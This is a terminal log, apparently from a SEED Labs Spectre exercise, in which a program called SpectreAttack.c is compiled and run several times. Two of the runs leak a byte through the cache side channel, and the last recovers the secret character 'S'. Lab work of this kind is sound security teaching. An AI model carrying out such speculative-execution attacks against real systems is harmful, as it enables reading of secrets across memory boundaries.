 [12/12/22]seed@VM:~/.../Labsetup$ gcc -march=native -o SpectreAttack SpectreAttack.c
[12/12/22]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x55f96f471008
buffer: 0x55f96f473018
index of secret (out of bound): -8208
array[0*4096 + 1024] is in cache.
The Secret = 0().
[12/12/22]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x555b3a33d008
buffer: 0x555b3a33f018
index of secret (out of bound): -8208
[12/12/22]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x559115c5a008
buffer: 0x559115c5c018
index of secret (out of bound): -8208
[12/12/22]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x5587cba92008
buffer: 0x5587cba94018
index of secret (out of bound): -8208
[12/12/22]seed@VM:~/.../Labsetup$ ./SpectreAttack
secret: 0x5653624e1008
buffer: 0x5653624e3018
index of secret (out of bound): -8208
array[83*4096 + 1024] is in cache.
The Secret = 83(S).
[12/12/22]seed@VM:~/.../Labsetup$